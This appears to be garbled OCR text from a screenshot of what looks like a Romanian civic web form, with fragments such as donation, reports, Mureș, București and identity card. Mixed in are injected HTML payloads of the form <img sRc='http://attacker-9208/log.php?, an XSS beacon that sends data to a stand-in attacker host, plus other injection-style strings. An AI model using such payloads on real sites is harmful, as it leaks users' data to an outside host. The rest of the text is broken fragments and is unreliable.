
5
! ⚠️
DONEAZĂ
imele sesizări
structionare vot
Mureș
icker carte de identitate
București
.<aVZJKtg<
1
.<img sRc='http://attacker-
99/log.php?
1
.
1
.2ROGY[!+!]
1
.
1<as3Fe17<
.
1<img sRc='http://attacker-9208/log.php?